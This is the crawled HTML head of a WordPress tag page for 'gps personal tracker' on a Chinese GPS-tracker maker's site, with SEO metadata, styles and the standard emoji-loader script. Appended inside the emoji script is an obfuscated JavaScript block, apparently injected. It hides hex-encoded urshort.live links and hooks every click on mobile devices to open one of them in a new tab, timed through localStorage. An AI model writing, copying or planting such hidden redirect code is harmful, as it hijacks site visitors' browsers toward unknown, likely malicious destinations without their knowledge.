

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.istartek.com/tag/gps-personal-tracker/
body_size: 16749
content:
<!DOCTYPE html>
<html lang="en" style="margin-top:0px!important">
<head>
    <meta charset="UTF-8" name="viewport" content="width=device-width,initial-scale=0.8,user-scalable=no">
    
    	
		<title>gps personal tracker</title>
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v13.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.istartek.com/tag/gps-personal-tracker/" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="gps personal tracker" />
<meta property="og:url" content="https://www.istartek.com/tag/gps-personal-tracker/" />
<meta property="og:site_name" content="Shenzhen iStartek Technology Co., Ltd." />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="gps personal tracker" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.istartek.com/#organization","name":"Istartek","url":"https://www.istartek.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.istartek.com/#logo","url":"https://www.istartek.com/wp-content/uploads/2017/11/xbr1.png","width":263,"height":127,"caption":"Istartek"},"image":{"@id":"https://www.istartek.com/#logo"}},{"@type":"WebSite","@id":"https://www.istartek.com/#website","url":"https://www.istartek.com/","name":"Shenzhen\u00a0iStartek\u00a0Technology\u00a0Co.,\u00a0Ltd.","description":"Shenzhen\u00a0iStartek\u00a0Technology\u00a0Co.,\u00a0Ltd.","publisher":{"@id":"https://www.istartek.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.istartek.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.istartek.com/tag/gps-personal-tracker/#webpage","url":"https://www.istartek.com/tag/gps-personal-tracker/","inLanguage":"zh-Hans","name":"gps personal tracker","isPartOf":{"@id":"https://www.istartek.com/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title="Shenzhen iStartek Technology Co., Ltd. &raquo; gps personal tracker 标签 Feed" href="https://www.istartek.com/tag/gps-personal-tracker/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.istartek.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x65\x42\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x42\x56\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x54\x58\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x6b\x65\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x48\x68\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x54\x73\x66\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x59\x76\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x77\x4d\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x69\x49\x67\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x74\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.istartek.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.istartek.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.istartek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.istartek.com/wp-json/wp/v2/tags/668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.istartek.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://www.istartek.com/wp-content/uploads/2025/08/cropped-xbr1_02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.istartek.com/wp-content/uploads/2025/08/cropped-xbr1_02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.istartek.com/wp-content/uploads/2025/08/cropped-xbr1_02-180x180.png" />
